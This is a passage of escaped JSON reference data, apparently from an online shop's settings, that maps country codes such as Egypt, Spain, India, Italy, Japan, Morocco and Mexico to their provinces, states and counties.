Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadweep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross 